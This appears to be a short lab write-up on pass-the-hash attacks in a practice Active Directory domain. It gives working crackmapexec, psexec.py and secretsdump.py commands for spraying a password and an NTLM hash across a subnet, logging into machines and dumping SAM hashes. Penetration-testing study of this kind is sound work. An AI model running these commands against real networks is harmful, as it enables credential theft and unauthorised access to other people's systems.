# Pass The Hash


I used a tool called as crackmapexec to check the reusage of password on other machines on the same domain:
`crackmapexec smb 192.168.64.0/24 -u fcastle -d MARVEL.local -p Password1`
`crackmapexec smb 192.168.64.0/24 -u fcastle -d MARVEL.local -p Password1 —sam`

Once I had the computer names where I can log into, I used a tool called as psexec to login into those computers: psexec.py marvel/fcastle:Password1\@192.168.64.153
I even used a tool called as secretsdump.py to dump the hashes: secretsdump.py marvel/fcastle:Password1\@192.168.64.153
NTLM hashes can be passed. NTLMv2 hashes cannot be passed. SAM database hashes are these. We can then crack these hashes using hashcat.

I can even check if the hash is used on other machine on the same domain: `crackmapexec smb 192.168.64.0/24 -u "Frank Castle" -H 64f12cddaa88057e06a81b54e73b949b --local-auth`

We can even use a hash along with psexec tool: psexec.py "frank castle":@192.168.64.153 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b